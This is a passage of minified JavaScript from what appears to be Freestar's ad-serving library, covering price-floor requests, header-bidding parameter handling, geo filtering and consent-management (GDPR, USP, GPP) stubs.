this.initialData={timestamp:new Date,floors:[]};let e=0,{timestamp:t,floors:s}=this.getRequest(e);return this.initialData?yield s:this.initialData={timestamp:t,floors:yield s},this.initialData})}getRequest(e,t,s){if(this.shouldThrottleRequests()){let n=t&&s!=null?`, placement ${t}, maxBid ${s}`:"";return freestar.log({level:20,title:"Floors"},`Floors throttled: fetch skipped for refresh ${e}${n}`),{timestamp:new Date,floors:Promise.resolve([])}}if((Di()?t==null?void 0:t.customTargetingPlacementName:t)&&s!=null){if(this.maxBidRequests[t.name]||(this.maxBidRequests[t.name]=[null]),this.maxBidRequests[t.name][e]||(this.maxBidRequests[t.name][e]={}),!this.maxBidRequests[t.name][e][s]){let n=Di()?t.customTargetingPlacementName:t.dfpId;this.maxBidRequests[t.name][e][s]={timestamp:new Date,floors:this.fetchData(e,n,s)}}return this.maxBidRequests[t.name][e][s]}return this.requests[e]||(this.requests[e]={timestamp:new Date,floors:this.fetchData(e)}),this.requests[e]}reportError(e){freestar.log({level:40,title:"Floors"},"Floors error",e),G.instance.resolve(l.ANALYTICS).then(t=>{t.track(new J({eventName:"FLOORS_ERROR",eventType:"FETCH_RESPONSE",data:{message:e}}))})}fetchInitialData(){return w(this,null,function*(){let t=yield this.idealAdStackManager().getFloorsData();if(t)return!t.error&&t.length>0?t:(t!=null&&t.error&&(t!=null&&t.message)&&this.reportError(t.message),this.startThrottle(),[]);let{data:s,error:r}=yield lt().fetch({requestId:"getFloorsData",fetchFn:()=>{var n,o;return Ar({deviceVendor:window.freestar.deviceInfo.device.vendor,deviceType:window.freestar.deviceInfo.device.type,refreshNumber:0,isFloorsActive:(o=(n=window.freestar)==null?void 0:n.fsdata)==null?void 0:o.isTriple13Enabled})}});if(r)this.reportError(r.toString());else{if(s&&!s.error&&s.length>0)return s;s!=null&&s.error&&(s!=null&&s.message)&&this.reportError(s.message)}return this.startThrottle(),[]})}countRequestFailed(){this.failedRequestCount+=1,this.failedRequestCount>=Hi.MAX_FAILED_REQUESTS&&this.startThrottle()}startThrottle(){this.throttleRequests=!0,this.throttleExpiry=Date.now()+Hi.FAILED_REQUEST_TIMEOUT}countRequestSucceeded(){this.failedRequestCount=0,this.throttleRequests=!1}shouldThrottleRequests(){return this.throttleRequests&&Date.now()>this.throttleExpiry?(this.startThrottle(),!1):this.throttleRequests}fetchData(e,t,s){return w(this,null,function*(){var o,a;if(e===0)return yield this.fetchInitialData();let r,n;try{r=yield Ar({deviceVendor:window.freestar.deviceInfo.device.vendor,deviceType:window.freestar.deviceInfo.device.type,refreshNumber:e,placement:t,maxBid:s,isFloorsActive:(a=(o=window.freestar)==null?void 0:o.fsdata)==null?void 0:a.isTriple13Enabled})}catch(d){n=d}if(n)this.reportError(n.toString());else{if(r&&!r.error&&r.length>0)return this.countRequestSucceeded(),r;r!=null&&r.error&&(r!=null&&r.message)&&this.reportError(r.message)}return this.countRequestFailed(),[]})}getFloor(e,t,s){let r=Di()?s.customTargetingPlacementName:s.dfpId,n=t.find(c=>r===c.adUnit),o=n?n.upr:"timeout",a=n?new Date(n.lastUpdated):e,d=String(a.getUTCHours());return{floors_id:o,floors_hour:d}}getInitialFloorKVP({placement:e,keyMap:t}){t||(t={});let r=(Di()?e==null?void 0:e.customTargetingPlacementName:e)?this.getFloor(this.initialData.timestamp,this.initialData.floors,e):{};return Object.assign(t,r)}getFloorsData(n){return w(this,arguments,function*({placement:e,slotId:t,callback:s,isRebid:r=!1}){let o,a;if(as({siteId:freestar.fsdata.siteId,placement:e})||ms(e))return o=null,a="inactive",void s({result:o,reason:a});let c=(yield G.instance.resolve(l.REFRESH_LIBRARY)).getRefreshLibraryItem({slotId:t}),p=((c==null?void 0:c.timesRefreshed)||0)+(r?1:0),u,h;if(p===0||r)({timestamp:u,floors:h}=this.getRequest(p));else{let m=this.maxBidTracker.getSlotMaxBid(t),E=Hi.formatMaxBid(m);({timestamp:u,floors:h}=this.getRequest(p,e,E))}o=this.getFloor(u,yield h,e),a=null,s&&s({result:o,reason:a})})}prefetchFloorsData({placement:e,slotId:t,timesRefreshed:s}){let r=this.maxBidTracker.getSlotMaxBid(t),n=Hi.formatMaxBid(r);this.getRequest(s,e,n)}static formatMaxBid(e){if(e!=null){let t=e.toString();if(t){if(t.includes("e-"))return"0";if(t.includes("e"))return e.toPrecision(3);let s=e.toString().match(/^-?\d*(?:\.\d{0,2})?/);if(s){let r=s[0];for(;r.includes(".")&&(r.endsWith("0")||r.endsWith("."));)r=r.slice(0,-1);return r}}}return null}};_(Hi,"MAX_FAILED_REQUESTS",2),_(Hi,"FAILED_REQUEST_TIMEOUT",1e3*60*15);Zf=Hi,Dt=bi.getInstanceFn({ClassConstructor:Zf,instanceName:"floorsManager",params:[ee,xd()]})});function ly({freestar:i=window.freestar,network:e}){return!e.deviceExclusive||e.deviceExclusive.toLowerCase()===i.deviceInfo.device.type}var cy=f(()=>{});function Lw(i,e){var r;if("indexExchange".indexOf(e.bidder)>-1&&e.params&&e.params.id&&e.params.id<0&&(e.dynamicId=!0),e.bidder==="conversant"){e.params.secure=freestar.isHttps;for(let n in e.params)switch(n){case"bidfloor":case"position":case"maxduration":e.params[n]=Number(e.params[n]);break}}if(e.bidder==="cox"&&(e.params.id=Number(e.params.id),e.params.siteId=Number(e.params.siteId)),e.bidder==="justpremium"&&e.params&&(e.params.allow=fy(e.params.allow),e.params.exclude=fy(e.params.exclude),e.params.allow!==void 0&&(e.params.allow===null||e.params.allow.length===0)&&delete e.params.allow,e.params.exclude!==void 0&&(e.params.exclude===null||e.params.exclude.length===0)&&delete e.params.exclude),e.bidder==="pulsepoint")for(let n in e.params)n=="cf"&&(e.params[n]=e.params[n].replace("X","x"));if(e.bidder==="connectad")for(let n in e.params)(n==="siteId"||n==="networkId")&&(e.params[n]=Number(e.params[n]));if(e.bidder==="grid"&&e.params&&e.params.uid&&(e.params.uid=Number(e.params.uid)),e.bidder==="beachfront")for(var t in e.params)(t=="video"||t=="banner")&&(e.params[t]=typeof e.params[t]=="object"?e.params[t]:JSON.parse(e.params[t]));if(e.bidder==="undertone"&&(e.params.publisherId=Number(e.params.publisherId),e.params.placementId=Number(e.params.placementId)),e.bidder==="ttd"&&(e.params.publisherId=freestar.fsdata.companyId),e.bidder==="zid"&&(e.params.adUnitID=gi(e.params.adUnitID)),e.bidder==="mantis"&&(e.params.zone=i.name),e.bidder==="districtmDMX"&&(e.params.dmxid=Number(e.params.dmxid),e.params.memberid=Number(e.params.memberid)),e.bidder==="answermedia"&&(e.params.siteId=gi(e.params.siteId),e.params.networkId=gi(e.params.networkId),e.params.zoneIds&&io(e.params.zoneIds)&&e.params.zoneIds.split(",").length>0?e.params.zoneIds=e.params.zoneIds.split(",").map(function(n){return gi(n)}):e.params.zoneIds=[]),e.bidder==="consumable"&&(e.params.siteId=gi(e.params.siteId),e.params.networkId=gi(e.params.networkId),e.params.unitId=gi(e.params.unitId)),["appnexus","appnexusAst","brealtime","pagescience","defymedia","gourmetads","matomy","featureforward","oftmedia"].indexOf(e.bidder)>-1)for(let n in e.params)n=="placementId"&&(e.params[n]=Number(e.params[n])),["allowSmallerSizes","member","invCode"].indexOf(n)>-1&&delete e.params[n];if(["defymedia","zid"].indexOf(e.bidder)>-1)return!1;e.bidder==="sortable"&&(e.params.tagId=i.name);let s=["sharethrough","triplelift"];if(i.stickyFooter===!0&&s.indexOf(e.bidder)>-1)return!1;if(e.bidder==="criteo"&&(e.params.zoneId=Number(e.params.zoneId)),e.bidder==="taboola"&&(e.params.tagId=i.name),e.bidder==="monetixads"&&e.params&&e.params.networkId&&(e.params.networkId=Number(e.params.networkId)),e.bidder==="teads")for(let n in e.params)(n==="pageId"||n==="placementId")&&(e.params[n]=Number(e.params[n]));if((e==null?void 0:e.bidder)==="flipp"&&(e!=null&&e.params)){let{siteId:n,zoneIds:o,dwellExpand:a}=e.params;if(n&&o){let c=Number(n),p=Number(o);[c,p].every(u=>!Number.isNaN(u))&&(e.params.siteId=c,e.params.zoneIds=[p]),a==="true"&&(e.params.options={dwellExpand:!0})}let d=(r=freestar==null?void 0:freestar.msg)==null?void 0:r.fpc;d&&(e.params.userKey=d)}return ot(e)}function kw(i,e=!1){if(e===!1)return!0;let{allowedGeos:t=[],disallowedGeos:s=[]}=i,{iso:r}=e,n=freestar.networkMap[i.id];return n&&(n.allowedGeos&&n.allowedGeos.length&&(t=n.allowedGeos),n.disallowedGeos&&n.disallowedGeos.length&&(s=n.disallowedGeos)),t&&t.length&&t.indexOf(r)===-1||s&&s.length&&s.indexOf(r)!==-1?(freestar.log(1,`Users in ${freestar.locData.iso} are not allowed to use ${i.slug}!`),!1):!0}function Bw({network:i}){if(freestar.networkMap===!1||Object.keys(freestar.networkMap).length===0)return!0;let e=freestar.networkMap[i.id];return!e||at()&&Tp.indexOf(i.slug)!==-1?(freestar.log(1,"isNetworkActive - Page Speed Optimized in effect, or network is inactive filtering out",i.slug),!1):e&&Gp(e.active)?e.active:!0}function Fw(i){return uy(i.size,[0,0])&&delete i.size,i}function Ye(i=window){return i.innerWidth&&i.document.documentElement.clientWidth?Math.min(i.innerWidth,i.document.documentElement.clientWidth):i.innerWidth||i.document.documentElement.clientWidth||i.document.getElementsByTagName("body")[0].clientWidth}function Pd(i,e){if(e.length>0&&Array.isArray(e[0])){let s=e.length;if(e[0][0]===0&&e[0][1]===0)return!0;for(;s--;)if(Pd(i,e[s]))return!0}let t=i.length;for(;t--;)if(i[t][0]===e[0]&&i[t][1]===e[1])return!0;return!1}function uy(i,e){let t=i.length;for(;t--;)if(i[t][0]===e[0]&&i[t][1]===e[1])return!0;return!1}function py(){return freestar.fsdata.placements}function gd(i){return!i.validAdSizes||!i.bidders||i.bidders.length===0||i.stickyFooter||i.dynamicAd?!1:Uw(i)}function Uw(i){return freestar.config!==void 0&&freestar.config.enabled_slots!==void 0?Gw(freestar.config.enabled_slots,i.name):!0}function Gw(i,e){for(let t=0;t<i.length;t++)if(i[t].placementName===e)if(document.readyState==="complete"){if(window.document.getElementById(e))return!0}else return!0;return!1}function fy(i){if(!i)return null;let e=null;try{e=JSON.parse(i)}catch(t){e=null}return e!==null&&e.length>0?e:null}function Xf({network:i,adQualityBlockList:e}){return kw(i,window.freestar.locData)&&Bw({network:i})&&Eo({network:i,adQualityBlockList:e})&&ly({network:i})}function od(){return w(this,null,function*(){let i=_o();function e(c,p){ne(c.bidder)==="ix"?p.sizes.forEach(u=>{let h={bidder:c.bidder,params:{siteId:c.params.siteId,size:u}};p.bidders.push(h)}):c&&p.bidders.push(c)}function t(c,p){return ee().getBidderSummary()[c]===me.BOTH&&p===me.CLIENT}function s(c){return c.deviceExclusive&&c.deviceExclusive.toLowerCase()!==freestar.deviceInfo.device.type}function r({clientOrServerBehaviour:c,size:p,parentNetwork:u,placement:h}){let m=p.params;if(c===me.SERVER&&(u!=null&&u.useDistinctParams)){if(!p.serverParams)return;m=p.serverParams}let E={bidder:u.slug,size:p.size,params:m},I=Lw(h,Fw(E));if(I){let S=t(u.slug,c)?yo(u.slug):u.slug;return V(b({},I),{bidder:S})}}function n({size:c,parentNetwork:p,placement:u}){return r({clientOrServerBehaviour:me.CLIENT,size:c,parentNetwork:p,placement:u})}function o({size:c,parentNetwork:p,placement:u}){return r({clientOrServerBehaviour:me.SERVER,size:c,parentNetwork:p,placement:u})}function a(c,p,u,h=!1){let m=He(u),E=ee().getConfig(m),{clientServer:I}=E,S=I[c.slug],g=c;if(h){let y=freestar.fsdata.networks.find(P=>P.slug===c.slug);y&&(g=y)}if(h)S=me.CLIENT;else{if(S===me.OFF)return;S||(S=Nn.networkBidderBehaviour(g))}if(S===me.CLIENT||S===me.BOTH){let y=n({size:p,parentNetwork:g,placement:u});y&&e(y,u)}if(S===me.SERVER||S===me.BOTH){let y=o({size:p,parentNetwork:g,placement:u});y&&e(y,u)}}let d=freestar.config.channel||freestar.fsdata.defaultChannel;d&&(freestar.log(9," Setting the channel to:"+d),freestar.config.orignalChannel=d),freestar.fsdata.placements=freestar.fsdata.placements.filter(c=>!c.archived),freestar.fsdata.placements.forEach(c=>w(this,null,function*(){d&&(c.dfpId=c.dfpId.replace("{{channel}}",d),freestar.log(9," Setting the dfp id to:"+c.dfpId)),c.bidders=[],c.sizes=[],c.validAdSizes=!1;let p=I=>I[0]===320&&I[1]===50,u=I=>{I.size&&(I.size=[[300,250]])},h=(I,S)=>{if(Array.isArray(I.size[0]))I.size.forEach(g=>{p(g)?(I.size.push([300,250]),S(null,!0)):S(!0)});else{let g=I.size;p(I.size)?(I.size=[g,[300,250]],S(null,!0)):S(!0)}};for(let I=0;I<c.sizeMappings.length;I++){let S=c.sizeMappings[I];if(Ye()>=S.viewport.size[0]){for(let g=0;g<S.size.length;g++){let y=S.size[g];c.selectedSize=S,y[0]==35843?(c.fluidAd=!0,c.validAdSizes=!0):Pd(S.size,y)&&!uy(c.sizes,y)&&(freestar.forceSize&&ro(freestar.forceSize.sort(),y.sort())?c.sizes.push(y):freestar.forceSize||c.sizes.push(y))}c.sizes.length>0&&(c.validAdSizes=!0);break}}let m=new Set,E=[];if(c.networks.forEach(I=>{Xf({network:I,adQualityBlockList:i})&&m.add(I.slug)}),c.networks.forEach(I=>{Xf({network:I,adQualityBlockList:i})&&I.sizes.forEach(S=>{if(E.push(S.size[0]),Pd(c.sizes,S.size)){if(s(S))return;a(I,S,c,!0)}})}),c.ignoreSiteBidders||freestar.fsdata.networks.forEach(I=>{m.has(I.slug)||Xf({network:I,adQualityBlockList:i})&&eo({value:I.sizes})&&I.sizes.forEach(S=>{if(Pd(c.sizes,S.size)){if(s(S))return;a(I,S,c)}})}),c.sizes=ul(c.sizes),c.bidders=ul(c.bidders),c.sizes.length>0){let{active:I,adhesionRemove:S}=yi({placement:c,type:ce.STICKY_FOOTER_OPTIONS});I&&S&&document.getElementById("fs-special-remove")&&(c.bidders=c.bidders.filter(g=>!["33across","gumgum"].includes(ne(g.bidder))))}})),hh()>=1&&console.groupCollapsed("freestar.fsdata.placements"),freestar.log(1," freestar.fsdata.placements : "+JSON.stringify(freestar.fsdata.placements)),console.groupEnd()})}function qs(){let i=wp,e=i.length,t=!1;if(freestar.locData&&freestar.locData.iso)for(let s=0,r=e;s<r;s++){let n=i[s];if(freestar.fsdata.siteId===n.siteId&&n.restrictedCountries.indexOf(freestar.locData.iso)>-1){t=!0;break}}return t}function Di(i=freestar.fsdata){return eu==null&&(eu=i.placements.some(e=>e.customTargetingPlacementName)),eu}function ms(i,e=freestar.fsdata){return Di(e)&&!i.customTargetingPlacementName}var Zg,eu,qe=f(()=>{ts();fe();Ct();Vr();zr();pe();dt();tr();ze();Ei();cy();jr();yt();Co();Zg=({adUnitPath:i})=>window.freestar.fsdata.placements.find(e=>i===e.dfpId)});function hy(i,e=0){return(Ue[i[e+0]]+Ue[i[e+1]]+Ue[i[e+2]]+Ue[i[e+3]]+"-"+Ue[i[e+4]]+Ue[i[e+5]]+"-"+Ue[i[e+6]]+Ue[i[e+7]]+"-"+Ue[i[e+8]]+Ue[i[e+9]]+"-"+Ue[i[e+10]]+Ue[i[e+11]]+Ue[i[e+12]]+Ue[i[e+13]]+Ue[i[e+14]]+Ue[i[e+15]]).toLowerCase()}var Ue,my=f(()=>{Ue=[];for(let i=0;i<256;++i)Ue.push((i+256).toString(16).slice(1))});function iu(){if(!tu){if(typeof crypto=="undefined"||!crypto.getRandomValues)throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");tu=crypto.getRandomValues.bind(crypto)}return tu(Vw)}var tu,Vw,gy=f(()=>{Vw=new Uint8Array(16)});var zw,su,_y=f(()=>{zw=typeof crypto!="undefined"&&crypto.randomUUID&&crypto.randomUUID.bind(crypto),su={randomUUID:zw}});function Hw(i,e,t){var r,n,o;if(su.randomUUID&&!e&&!i)return su.randomUUID();i=i||{};let s=(o=(n=i.random)!=null?n:(r=i.rng)==null?void 0:r.call(i))!=null?o:iu();if(s.length<16)throw new Error("Random bytes length must be >= 16");if(s[6]=s[6]&15|64,s[8]=s[8]&63|128,e){if(t=t||0,t<0||t+16>e.length)throw new RangeError(`UUID byte range ${t}:${t+15} is out of buffer bounds`);for(let a=0;a<16;++a)e[t+a]=s[a];return e}return hy(s)}var ru,Ey=f(()=>{_y();gy();my();ru=Hw});var yy=f(()=>{Ey()});function Sy({event:i}){if(i.isEmpty)return;let e=i.slot.getSlotElementId();if(!e)return;let t=freestar.bidsWon[e];t&&t.time&&Date.now()-t.time>1e3*29&&delete freestar.bidsWon[e]}var Iy=f(()=>{});var nu,Ay=f(()=>{pe();nu=({isGDPRCountry:i,isUspApplicable:e,isStateOptInApplicable:t,mspsPrivacyManagerId:s,gdprPrivacyManagerId:r,stateOptInPrivacyManagerId:n})=>{try{window._sp_queue=[],window._sp_={config:V(b({accountId:1638,baseEndpoint:"https://cdn.privacy-mgmt.com",propertyHref:`https://${document.location.host}`,usnat:{includeUspApi:e}},i||t?{gdpr:{}}:{}),{events:V(b({},["onMessageReady","onMessageChoiceError","onPMCancel","onMessageReceiveData","onSPPMObjectReady","onError"].reduce((o,a)=>(o[a]=function(){},o),{})),{onMessageChoiceSelect:function(o,a,d){t&&o==="usnat"&&(d===11||d===13)&&window._stateOptInCheckConsent&&setTimeout(()=>window._stateOptInCheckConsent(),300)},onPrivacyManagerAction:function(o,a,d){t&&o==="usnat"&&d===1&&window._stateOptInCheckConsent&&setTimeout(()=>window._stateOptInCheckConsent(),300)},onConsentReady:function(o,a,d,c){function p(){var E,I,S,g,y,P;let u=(I=(E=window.freestar)==null?void 0:E.locData)==null?void 0:I.iso,h=(g=(S=window.freestar)==null?void 0:S.locData)==null?void 0:g.state,m=(P=(y=window.freestar)==null?void 0:y.fsdata)==null?void 0:P.mspaStates;return typeof u!="string"||typeof h!="string"||!Array.isArray(m)?!1:u==="US"&&m.includes(h)}(o=="usnat"&&c.applies||o=="usnat"&&p())&&(document.getElementById("pmLink").style.visibility="visible",document.getElementById("pmLink").innerHTML="Do Not Sell or Share My Personal Information",document.getElementById("pmLink").onclick=function(){window._sp_.usnat.loadPrivacyManagerModal(String(s))}),o=="gdpr"&&c.applies&&(Xi()?(document.getElementById("pmLink").style.visibility="visible",document.getElementById("pmLink").innerHTML="Privacy Preferences",document.getElementById("pmLink").onclick=function(){window._sp_.gdpr.loadPrivacyManagerModal(String(n))}):(document.getElementById("pmLink").style.visibility="visible",document.getElementById("pmLink").innerHTML="Privacy Preferences",document.getElementById("pmLink").onclick=function(){window._sp_.gdpr.loadPrivacyManagerModal(String(r))}))}})})}}catch(o){console.error("Error in sourcepointGMPScript",o)}}});var ou,by=f(()=>{ou=()=>{try{(()=>{var i=!1,e=window,t=document;function s(){if(!e.frames.__uspapiLocator)if(t.body){var o=t.body,a=t.createElement("iframe");a.style.cssText="display:none",a.name="__uspapiLocator",o.appendChild(a)}else setTimeout(s,5)}s();function r(){var o=arguments;if(__uspapi.a=__uspapi.a||[],o.length)o[0]==="ping"?o[2]({gdprAppliesGlobally:i,cmpLoaded:!1},!0):__uspapi.a.push([].slice.apply(o));else return __uspapi.a}function n(o){var a=typeof o.data=="string";try{var d=a?JSON.parse(o.data):o.data;if(d.__cmpCall){var c=d.__cmpCall;e.__uspapi(c.command,c.parameter,function(p,u){var h={__cmpReturn:{returnValue:p,success:u,callId:c.callId}};o.source.postMessage(a?JSON.stringify(h):h,"*")})}}catch(p){}}typeof __uspapi!="function"&&(e.__uspapi=r,__uspapi.msgHandler=n,e.addEventListener("message",n,!1))})()}catch(i){console.error("Error in sourcepointCCPAScript",i)}}});var Mn,wy=f(()=>{Mn=()=>{try{window.__gpp_addFrame=function(i){if(!window.frames[i])if(document.body){var e=document.createElement("iframe");e.style.cssText="display:none",e.name=i,document.body.appendChild(e)}else window.setTimeout(window.__gpp_addFrame,10,i)},window.__gpp_stub=function(){var i=arguments;if(__gpp.queue=__gpp.queue||[],__gpp.events=__gpp.events||[],!i.length||i.length==1&&i[0]=="queue")return __gpp.queue;if(i.length==1&&i[0]=="events")return __gpp.events;var e=i[0],t=i.length>1?i[1]:null,s=i.length>2?i[2]:null;if(e==="ping")t({gppVersion:"1.1",cmpStatus:"stub",cmpDisplayStatus:"hidden",signalStatus:"not ready",supportedAPIs:["2:tcfeuv2","5:tcfcav1","6:uspv1","7:usnatv1","8:uscav1","9:usvav1","10:uscov1","11:usutv1","12:usctv1"],cmpId:0,sectionList:[],applicableSections:[],gppString:"",parsedSections:{}},!0);else if(e==="addEventListener"){"lastId"in __gpp||(__gpp.lastId=0),__gpp.lastId++;var r=__gpp.lastId;__gpp.events.push({id:r,callback:t,parameter:s}),t({eventName:"listenerRegistered",listenerId:r,data:!0,pingData:{gppVersion:"1.1",cmpStatus:"stub",cmpDisplayStatus:"hidden",signalStatus:"not ready",supportedAPIs:["2:tcfeuv2","5:tcfcav1","6:uspv1","7:usnatv1","8:uscav1","9:usvav1","10:uscov1","11:usutv1","12:usctv1"],cmpId:0,sectionList:[],applicableSections:[],gppString:"",parsedSections:{}}},!0)}else if(e==="removeEventListener"){for(var n=!1,o=0;o<__gpp.events.length;o++)if(__gpp.events[o].id==s){__gpp.events.splice(o,1),n=!0;break}t({eventName:"listenerRemoved",listenerId:s,data:n,pingData:{gppVersion:"1.1",cmpStatus:"stub",cmpDisplayStatus:"hidden",signalStatus:"not ready",supportedAPIs:["2:tcfeuv2","5:tcfcav1","6:uspv1","7:usnatv1","8:uscav1","9:usvav1","10:uscov1","11:usutv1","12:usctv1"],cmpId:0,sectionList:[],applicableSections:[],gppString:"",parsedSections:{}}},!0)}else e==="hasSection"?t(!1,!0):e==="getSection"||e==="getField"?t(null,!0):__gpp.queue.push([].slice.apply(i))},window.__gpp_msghandler=function(i){var e=typeof i.data=="string";try{var t=e?JSON.parse(i.data):i.data}catch(r){t=null}if(typeof t=="object"&&t!==null&&"__gppCall"in t){var s=t.__gppCall;window.__gpp(s.command,function(r,n){var o={__gppReturn:{returnValue:r,success:n,callId:s.callId}};i.source.postMessage(e?JSON.stringify(o):o,"*")},"parameter"in s?s.parameter:null,"version"in s?s.version:"1.1")}},"__gpp"in window&&typeof window.__gpp=="function"||(window.__gpp=window.__gpp_stub,window.addEventListener("message",window.__gpp_msghandler,!1),window.__gpp_addFrame("__gppLocator"))}catch(i){console.error("Error in sourcepointGPPScript",i)}}});var Dd,Ty=f(()=>{Dd=()=>{try{let i=function(e){return(i=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t){return typeof t}:function(t){return t&&typeof Symbol=="function"&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(e)};(function(){var e=function(){for(var t,s,r=[],n=window,o=n;o;){try{if(o.frames.__tcfapiLocator){t=o;break}}catch(a){}if(o===n.top)break;o=o.parent}t||(function a(){var d=n.document,c=!!n.frames.__tcfapiLocator;if(!c)if(d.body){var p=d.createElement("iframe");p.style.cssText="display:none",p.name="__tcfapiLocator",d.body.appendChild(p)}else setTimeout(a,5);return!c}(),n.__tcfapi=function(){for(var a=arguments.length,d=new Array(a),c=0;c<a;c++)d[c]=arguments[c];if(!d.length)return r;d[0]==="setGdprApplies"?d.length>3&&parseInt(d[1],10)===2&&typeof d[3]=="boolean"&&(s=d[3],typeof d[2]=="function"&&d[2]("set",!0)):d[0]==="ping"?typeof d[2]=="function"&&d[2]({gdprApplies:s,cmpLoaded:!1,cmpStatus:"stub"}):r.push(d)},n.addEventListener("message",function(a){var d=typeof a.data=="string",c={};if(d)try{c=JSON.parse(a.data)}catch(u){}else c=a.data;var p=i(c)==="object"&&c!==null?c.__tcfapiCall:null;p&&window.__tcfapi(p.command,p.version,function(u,h){var m={__tcfapiReturn:{returnValue:u,success:h,callId:p.callId}};a&&a.source&&a.source.postMessage&&a.source.postMessage(d?JSON.stringify(m):m,"*")},p.parameter)},!1))};e()})()}catch(i){console.error("Error in sourcepointGDPRScript",i)}}});var vy=f(()=>{Ay();by();wy();Ty()});function Ry(i,e){let t=_s(i),s=Xi(i),r=!s&&Ut(i);freestar.log(0,`SOURCEPOINT: Loading CMP - GDPR:${t} USP:${r} StateOptIn:${s}`),nu({isGDPRCountry:t,isUspApplicable:r,isStateOptInApplicable:s,mspsPrivacyManagerId:freestar.fsdata.mspsPrivacyManagerId||Zn,gdprPrivacyManagerId:freestar.fsdata.gdprPrivacyManagerId||Jn,stateOptInPrivacyManagerId:freestar.fsdata.stateOptInPrivacyManagerId||Dp}),s?(Dd(),Mn()):t?(Dd(),Mn()):r&&(ou(),Mn()),Ie(Pp,e)}var Cy=f(()=>{fe();pe();Ja();ae();vy()});var Oy,qw,xy=f(()=>{pe();Oy=i=>{qw()?window.__uspapi("getUSPData",1,(e,t)=>t&&e.uspString?(freestar.log(0,`MSPA: USP consent string retrieved: ${e.uspString}`),i(e.uspString)):(freestar.log(1,"MSPA: USP API call failed or no string returned"),i(null))):(freestar.log(1,"MSPA: USP API not available"),i(null))},qw=()=>!!window.__uspapi});function Py(i){let e=freestar.fsdata.quantcastDomain;if(!e){freestar.log(10,"loadQuantcast","Could not get quantcastDomain from fsdata, quantcast will not be loaded!");return}var t="https://cmp.inmobi.com".concat("/choice/","wZt3yQfgdwnz-","/",e,"/choice.js?tag_version=V2"),s=0,r=3;Ie(t,i);function n(){var c="__tcfapiLocator",p=[],u=window,h;function m(){var S=u.document,g=!!u.frames[c];if(!g)if(S.body){var y=S.createElement("iframe");y.style.cssText="display:none",y.name=c,S.body.appendChild(y)}else setTimeout(m,5);return!g}function E(){var S,g=arguments;if(g.length)if(g[0]==="setGdprApplies")g.length>3&&g[2]===2&&typeof g[3]=="boolean"&&(S=g[3],typeof g[2]=="function"&&g[2]("set",!0));else if(g[0]==="ping"){var y={gdprApplies:S,cmpLoaded:!1,cmpStatus:"stub"};typeof g[2]=="function"&&g[2](y)}else g[0]==="init"&&typeof g[3]=="object"&&(g[3]=Object.assign(g[3],{tag_version:"V2"})),p.push(g);else return p}function I(S){var g=typeof S.data=="string",y={};try{g?y=JSON.parse(S.data):y=S.data}catch(D){}var P=y.__tcfapiCall;P&&window.__tcfapi(P.command,P.version,function(D,H){var z={__tcfapiReturn:{returnValue:D,success:H,callId:P.callId}};g&&(z=JSON.stringify(z)),S&&S.source&&S.source.postMessage&&S.source.postMessage(z,"*")},P.parameter)}for(;u;){try{if(u.frames[c]){h=u;break}}catch(S){}if(u===window.top)break;u=u.parent}h||(m(),u.__tcfapi=E,u.addEventListener("message",I,!1))}n();var o=function(){var c=arguments;typeof window.__uspapi!==o&&setTimeout(function(){typeof window.__uspapi!="undefined"&&window.__uspapi.apply(window.__uspapi,c)},500)},a=function(){s++,window.__uspapi===o&&s<r?console.warn("USP is not accessible"):clearInterval(d)};if(typeof window.__uspapi=="undefined"){window.__uspapi=o;var d=setInterval(a,6e3)}}function Dy(i=new Date(new Date().getTime()+1e3*60*60*24*390)){var t,s;function e(r,n,o){return o.substring(0,r)+n+o.substring(r+n.length)}if(window.freestar.fsdata.cmpType==="FREESTAR"&&window.freestar.locData.iso==="US"){let r="usprivacy",n=ei({name:r});if((((s=(t=window==null?void 0:window.freestar)==null?void 0:t.fsdata)==null?void 0:s.mspaStates)||Ds).includes(window.freestar.locData.state))if(!n)rs({name:r,value:"1-N-",domain:`.${window.location.host}`,expires:i});else{let d=document.evaluate("//a[text()='Do Not Sell My Personal Information']",document,null,XPathResult.FIRST_ORDERED_NODE_TYPE,null).singleNodeValue;n[1]==="N"&&(d?rs({name:r,value:e(1,"Y",n),domain:`.${window.location.host}`,expires:i}):rs({name:r,value:e(1,"-",n),domain:`.${window.location.host}`,expires:i}))}}}var au=f(()=>{ae();fe();et()});var Nd,du=f(()=>{pe();Nd=()=>w(void 0,null,function*(){let i=ml({queue:[]},freestar);freestar.queue={push:function(e){e()}};for(let e=0;e<i.queue.length;e++)try{yield i.queue[e]()}catch(t){freestar.log(10,`An error occurred while processing an item from the freestar queue: ${t.message}`)}i={}})});function $w(){googletag.cmd.push(()=>{googletag.setConfig({targeting:{fspbg:"freestar"}}),googletag.pubads().setPrivacySettings({nonPersonalizedAds:!0})})}function qi(i,e){return w(this,null,function*(){var s,r;freestar.log(0,"RESTRICTED_ADS: Loading limited/non-personalized ads");let t=(r=(s=e.fsdata)==null?void 0:s.disallowedGeos)==null?void 0:r.includes(e.locData.iso);if(i){e.newAdSlots=()=>{freestar.log(1,"RESTRICTED_ADS: Invalid consent for newAdSlots")};return}if(qs())throw new Error("Ad serving is blocked in "+e.locData.iso);t||e.fsdata.placements.length&&($w(),e.newAdSlots=Ny,e.deleteAdSlots=jw,yield Nd(),e.refresh=Kw,e.trackPageview=Ww,e.config.enabled_slots.length&&Ny(e.config.enabled_slots))})}function Yw(i){if(!i)return[];let e=Array.isArray(i)?i:[i];return so(e.filter(({placementName:t})=>!!re({name:t})),"slotId")}function Ny(i,e){let t=Yw(i);t.length&&(!e&&freestar.config.channel&&(e=freestar.config.channel),freestar.config.orignalChannel||(freestar.config.orignalChannel="{{channel}}"),e&&freestar.config.orignalChannel!==e&&(freestar.fsdata.placements=freestar.fsdata.placements.map(s=>(s.dfpId=s.dfpId.replace(freestar.config.orignalChannel,e),s)),freestar.config.orignalChannel=e),t.forEach(function(s){let{placementName:r,slotId:n,targeting:o}=s,a=document.getElementById(n),d=re({name:r}),c=Ba(d);a&&a.id&&d&&c&&googletag.cmd.push(function(){let 